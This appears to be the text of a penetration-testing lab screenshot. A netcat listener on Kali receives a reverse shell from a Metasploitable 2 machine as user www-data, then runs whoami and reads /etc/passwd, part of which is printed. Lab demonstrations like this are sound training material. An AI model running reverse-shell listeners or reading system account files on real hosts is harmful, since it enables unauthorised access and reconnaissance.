 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -v -l -p 4321
listening on [any] 4321 ...
connect to [192.168.56.103] from 192.168.56.101 [192.168.56.101] 48397
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
 13:35:49 up  3:36,  1 user,  load average: 0.10, 0.03, 0.01
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                10:06    1:22   0.05s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ whoami
www-data
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh